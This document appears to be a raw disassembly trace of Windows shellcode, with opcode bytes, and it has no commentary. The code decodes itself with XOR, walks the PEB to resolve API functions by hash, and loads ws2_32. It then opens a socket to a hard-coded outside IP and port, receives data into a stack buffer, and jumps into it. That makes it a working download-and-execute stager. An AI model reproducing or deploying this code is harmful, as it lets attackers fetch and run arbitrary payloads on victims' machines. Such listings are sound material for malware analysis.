 0x0041742f E8E6FFFFFF call 0xffffffeb
0x0041741a B98BE61341 mov ecx,0x4113e68b
0x0041741f 81F139E61341 xor ecx,0x4113e639
0x00417425 5E pop esi
0x00417426 807431FF18 xor byte [ecx+esi-0x1],0x18
0x0041742b E2F9 loop 0xfffffffb
0x0041742d EB05 jmp 0x7
0x00417434 33DB xor ebx,ebx
0x00417436 648B4330 mov eax,fs:[ebx+0x30]
0x0041743a 8B400C mov eax,[eax+0xc]
0x0041743d 8B701C mov esi,[eax+0x1c]
0x00417440 AD lodsd
0x00417441 8B7808 mov edi,[eax+0x8]
0x00417444 E845000000 call 0x4a
0x0041748e 5E pop esi
0x0041748f 6833320000 push dword 0x3233
0x00417494 687773325F push dword 0x5f327377
0x00417499 54 push esp
0x0041749a BA926E0484 mov edx,0x84046e92
0x0041749f FFD6 call esi
0x00417449 53 push ebx
0x0041744a 56 push esi
0x0041744b 8B5F3C mov ebx,[edi+0x3c]
0x0041744e 8B5C3B78 mov ebx,[ebx+edi+0x78]
0x00417452 03DF add ebx,edi
0x00417454 53 push ebx
0x00417455 8B5B20 mov ebx,[ebx+0x20]
0x00417458 03DF add ebx,edi
0x0041745a 53 push ebx
0x0041745b 83C304 add ebx,0x4
0x0041745e 8B33 mov esi,[ebx]
0x00417460 03F7 add esi,edi
0x00417462 33C9 xor ecx,ecx
0x00417464 AC lodsb
0x00417465 32C8 xor cl,al
0x00417467 C1C105 rol ecx,0x5
0x0041746a 84C0 test al,al
0x0041746c 75F6 jnz 0xfffffff8
0x0041746e 2BCA sub ecx,edx
0x00417470 75E9 jnz 0xffffffeb
0x00417472 58 pop eax
0x00417473 2BD8 sub ebx,eax
0x00417475 D1EB shr ebx,0x1
0x00417477 5E pop esi
0x00417478 035E24 add ebx,[esi+0x24]
0x0041747b 03DF add ebx,edi
0x0041747d 668B0B mov cx,[ebx]
0x00417480 8B5E1C mov ebx,[esi+0x1c]
0x00417483 03DF add ebx,edi
0x00417485 8B048B mov eax,[ebx+ecx*4]
0x00417488 03C7 add eax,edi
0x0041748a 5E pop esi
0x0041748b 5B pop ebx
0x0041748c FFE0 jmp eax
0x7c801d77 LoadLibraryA
0x71a1615a recv
0x71a1406a connect
0x71a13b91 socket
0x004174a1 8BF8 mov edi,eax
0x004174a3 81EC00020000 sub esp,0x200
0x004174a9 8BEC mov ebp,esp
0x004174ab 53 push ebx
0x004174ac 6A01 push byte 0x1
0x004174ae 6A02 push byte 0x2
0x004174b0 BA83538300 mov edx,0x835383
0x004174b5 FFD6 call esi
0x004174df BF04C3AA89 mov edi,0x89aac304
0x004174e4 FFE5 jmp ebp
0x004174d2 50 push eax
0x004174d3 B402 mov ah,0x2
0x004174d5 50 push eax
0x004174d6 55 push ebp
0x004174d7 53 push ebx
0x004174d8 BA005860E2 mov edx,0xe2605800
0x004174dd FFD6 call esi
0x004174b7 53 push ebx
0x004174b8 53 push ebx
0x004174b9 68C21D85E6 push dword 0xe6851dc2
0x004174be 680200B4CE push dword 0xceb40002
0x004174c3 8BD4 mov edx,esp
0x004174c5 8BD8 mov ebx,eax
0x004174c7 6A10 push byte 0x10
0x004174c9 52 push edx
0x004174ca 53 push ebx
0x004174cb BA6330605A mov edx,0x5a603063
0x004174d0 FFD6 call esi